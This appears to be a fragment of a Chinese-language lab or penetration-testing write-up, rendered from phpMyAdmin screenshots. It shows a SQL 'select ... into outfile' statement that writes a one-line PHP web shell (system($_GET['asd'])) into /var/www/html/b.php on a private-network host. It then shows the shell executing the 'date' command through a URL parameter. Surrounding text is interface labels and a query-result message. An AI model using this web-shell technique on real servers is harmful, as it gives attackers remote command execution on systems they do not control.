 MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0003 秒。)
select "<?php system($_GET['asd']);?>" into outfile "/var/www/html/b.php"
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图
将此 SQL 查询加为书签
标签： 让所有用户均可访问此书签
不安全 192.168.0.106/b.php?asd=date
Sun Aug 15 07:55:55 EDT 2021